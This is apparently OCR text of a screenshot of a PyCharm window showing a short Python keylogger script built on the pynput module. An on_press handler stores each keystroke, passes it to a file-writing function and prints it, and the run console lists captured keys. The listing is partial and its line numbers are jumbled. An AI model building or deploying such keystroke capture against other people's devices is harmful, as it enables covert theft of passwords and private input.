 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger.py - keylogger.py
keylogger.py
Current File
Project
hklp
keylogger.py
keylogger.py
keylogger.py
External Libraries
Scratches and Consoles
1 # keylogger using pynput module
2 4
2
3 import ...
5
6 keys = []
7
8
9 def on_press(key):
10 keys.append(key)
11 write_file(keys)
12
13 try:
14 print('alphanumeric key {0} pressed'.format(key.char))
15
16 except AttributeError:
17 print('special key {0} pressed'.format(key))
Notifications
Run: keylogger
alphanumeric key h pressed
'h' released
alphanumeric key k pressed
'k' released
alphanumeric key l pressed
'l' released
alphanumeric key p pressed
'p' released
special key Key.cmd pressed
Structure
Bookmarks
Activate Windows
Go to Settings to activate Windows.
Version Control Run TODO Problems Terminal Python Packages Python Console Services
Python 3.10 has been configured as a project interpreter // Configure a Python interpreter... (a minute ago) 1:1 CRLF UTF-8 4 spaces Python 3.10